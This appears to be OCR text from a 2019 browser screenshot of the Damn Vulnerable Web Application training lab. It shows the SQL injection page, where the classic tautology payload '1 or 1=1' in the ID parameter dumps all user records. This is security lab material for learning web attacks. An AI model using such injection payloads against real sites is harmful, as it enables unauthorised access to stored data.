 Your Projects - Ove
Code listing - Over
Inserting Images -
Damn Vulnerable
latex listings align
Code listing - Over
listings - How to
horizontal alignme
Not secure | s105315-101047-wiu.sipontum.hack.me/vulnerabilities/sqli/?id=1+or+1%3D1&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
ENG
11:34 PM
23-Apr-19